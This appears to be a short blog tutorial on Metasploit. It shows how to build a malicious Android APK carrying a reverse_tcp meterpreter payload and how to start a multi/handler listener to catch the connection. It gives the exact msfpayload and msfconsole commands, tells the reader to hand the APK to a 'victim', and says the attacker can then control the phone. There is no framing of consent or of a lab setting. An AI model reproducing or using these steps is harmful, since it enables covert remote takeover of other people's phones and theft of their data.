In This
Tutorial, we will create an apk file which will allow us to gain a reverse
meterpreter
shell on victim’s android mobile.
So, Let’s
start the tutorial :-
Step 1
– Open a new terminal.
Step 2
– Type msfpayload
android/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=4444 R > [filename].apk
X.X.X.X =
your private ip if you want to attack the victim on LAN and your public ip if
you want to attack the victim on WAN.
[filename]:-
Enter your desire file name.
Note:- if you are
behind a router then you need to port forward to attack victim outside LAN
Now,
one apk file with desired file name will be created in home folder
Step 3
– Now we need to start the listerner to get the reverse shell on victim.
Type msfconsole in terminal.
Step 4
– Then type use exploit/multi/handler

Step 5 –Then
type set payload android/meterpreter/reverse_tcp
Step 6 – Then Set
LHOST X.X.X.X
Step 7 - Then Set
LPORT 4444

Step 8 – Exploit
Give your apk file to victim and wait for its execution.
Once executed you will get a meterpreter session and you can use the available
metasploit command to do what you want.
Note:- if you
don’t know about the available command just type help after meterpreter session gets opened.
For more details, comment below or contact me.
Download for offline Reading:
Posted By :
# Certified Ethical Hacker(CEH)
# Computer Hacking Forensic Investigator(CHFI)
Official website of Manish Mundra

%5E9.jpg)




.jpg)
.jpg)





